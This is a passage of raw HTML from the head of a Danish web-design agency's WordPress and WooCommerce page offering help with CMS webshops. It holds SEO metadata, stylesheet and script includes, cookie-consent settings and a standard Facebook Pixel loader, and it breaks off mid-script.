

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/
body_size: 22335
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wolfdesign.dk/xmlrpc.php">
			<link rel="shortcut icon" href="https://wolfdesign.dk/wp-content/uploads/2020/04/fav-icon.png" />
		
	<!--[if lt IE 9]>
	<script src="https://wolfdesign.dk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="CMS system – Hjælp til din webshop"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="cms system hjælp til din wordpress webshop fra Wolfdesign"/>
<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-webshop-fra-wolfdesign.jpg"/>
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-12-15 16:52:04"/>
<meta property="og:article:modified_time" content="2020-05-07 11:33:15"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CMS system – Hjælp til din webshop"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-webshop-fra-wolfdesign.jpg"/>
<meta name="twitter:image:alt" content="cms system hjælp til din wordpress webshop fra Wolfdesign"/>
<meta name="author" content="maria"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CMS Wordpress - Hjælp til din webshop - Få det hos Wolfdesign</title>
	<meta name="description" content="CMS Wordpress - Hjælp til din hjemmeside er en god mulighed for dig som gerne vil lave din hjemmeside eller webshop selv - men mangler hjælp" />
	<link rel="canonical" href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/" />
	<meta property="og:url" content="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/" />
	<meta property="og:site_name" content="Wolfdesign - en verden af grafik og web" />
	<meta property="article:modified_time" content="2020-05-07T09:33:15+00:00" />
	<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-webshop-fra-wolfdesign.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Estimeret læsetid" />
	<meta name="twitter:data1" content="2 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/","url":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/","name":"CMS Wordpress - Hjælp til din webshop - Få det hos Wolfdesign","isPartOf":{"@id":"https://wolfdesign.dk/#website"},"primaryImageOfPage":{"@id":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/#primaryimage"},"image":{"@id":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/#primaryimage"},"thumbnailUrl":"https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-webshop-fra-wolfdesign.jpg","datePublished":"2017-12-15T15:52:04+00:00","dateModified":"2020-05-07T09:33:15+00:00","description":"CMS Wordpress - Hjælp til din hjemmeside er en god mulighed for dig som gerne vil lave din hjemmeside eller webshop selv - men mangler hjælp","breadcrumb":{"@id":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/#primaryimage","url":"https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-webshop-fra-wolfdesign.jpg","contentUrl":"https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-webshop-fra-wolfdesign.jpg","width":400,"height":300,"caption":"cms system hjælp til din wordpress webshop fra Wolfdesign"},{"@type":"BreadcrumbList","@id":"https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://wolfdesign.dk/"},{"@type":"ListItem","position":2,"name":"CMS system &#8211; Hjælp til din webshop"}]},{"@type":"WebSite","@id":"https://wolfdesign.dk/#website","url":"https://wolfdesign.dk/","name":"Wolfdesign - en verden af grafik og web","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wolfdesign.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Feed" href="https://wolfdesign.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo;-kommentar-feed" href="https://wolfdesign.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fcms-system-hjaelp-til-din-webshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fcms-system-hjaelp-til-din-webshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://wolfdesign.dk/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='scalia-woocommerce-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-header-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wolfdesign.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/vc_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d83f91","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.9" id="jwplayer-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Det er i \u00f8jeblikket kun muligt at betale med bankoverf\u00f8rsel eller mobilpay p\u00e5 shoppen. Dette skyldes at vores kortudbyder er g\u00e5et konkurs. Vi beklager ulejligheden og fors\u00f8ger at finde en l\u00f8sning hurtigst muligt.","status":"active","yn_button":"nobutton","color":"#10a2bc","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.9" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wolfdesign.dk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://wolfdesign.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolfdesign.dk/wp-json/wp/v2/pages/4398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolfdesign.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://wolfdesign.dk/?p=4398' />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2470901099717772', {}, {
    "agent": "woocommerce-7.5.0-3.2.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.0",
